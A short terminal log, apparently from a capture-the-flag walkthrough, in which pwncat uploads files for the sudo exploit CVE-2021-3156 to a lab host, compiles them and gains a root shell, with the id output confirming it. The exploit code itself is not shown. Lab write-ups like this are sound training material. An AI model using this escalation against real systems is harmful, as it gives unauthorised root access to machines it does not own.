 (local) pwncat$ upload CVE-2021-3156/Makefile
./Makefile
[12:08:44] uploaded 208.00B in 0.29 seconds
(local) pwncat$ upload CVE-2021-3156/exploit.c
./exploit.c
[12:08:52] uploaded 2.05KiB in 0.31 seconds
(local) pwncat$ upload CVE-2021-3156/shellcode.c
./shellcode.c
[12:09:00] uploaded 599.00B in 0.31 seconds
(local) pwncat$
(remote) bismuth@catpictures-ii:/tmp$ make
mkdir libnss_x
cc -O3 -shared -nostdlib -o libnss_x/x.so.2 shellcode.c
cc -O3 -o exploit exploit.c
(remote) bismuth@catpictures-ii:/tmp$ ./exploit
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),46(plugdev),115(lpadmin),116(sambashare),1000(bismuth)
#